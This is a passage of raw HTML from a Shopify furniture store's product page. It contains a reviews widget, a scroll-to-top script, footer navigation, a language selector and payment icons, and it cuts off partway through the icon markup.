</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24961366032681__related-products&product_id=6805996339285&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6805996339285'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/roxane-performance-velvet-platform-bed" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/roxane-performance-velvet-platform-bed" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 